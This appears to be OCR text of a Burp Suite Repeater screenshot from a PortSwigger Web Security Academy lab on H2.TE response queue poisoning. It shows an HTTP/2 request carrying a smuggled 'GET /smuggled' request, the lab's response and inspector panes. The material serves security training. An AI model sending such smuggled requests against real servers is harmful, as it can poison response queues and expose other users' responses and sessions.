 Send
Cancel
<
>
Target: https://0a7a00c20317eebe803a2648006d0060.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: 0a7a00c20317eebe803a2648006d0060.web-security-academy.net
3 Cookie: session=YpntYpz3l2Es4egjv1aC07DVB3oeXfpR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Length: 0
6
7 GET /smuggled HTTP/1.1
8 Host: 0a7a00c20317eebe803a2648006d0060.web-security-academy.net
9 Content-Length: 5
10
11 x=1
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8710
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Response queue poisoning via H2.TE request smuggling
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Response queue poisoning via H2.TE request smuggling
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/a
dvanced/response-queue-poisoning/lab-request-smuggling-h
2-response-queue-poisoning-via-te-request-smuggling'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
Search
0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 4
Name Value
GET /smuggled HTTP/1.1
Host: 0a7a00c20317eebe803a264...
Content-Length: 5
x 1
Request cookies 1
Request headers 7
Name Value
:scheme https
:method POST
:path /
:authority 0a7a00c20317eebe803a2648006...
cookie session=YpntYpz3l2Es4egjv1aC07...
user-agent Mozilla/5.0 (X11; Linux x86_64; rv:1...
content-length 0
Inspector
Notes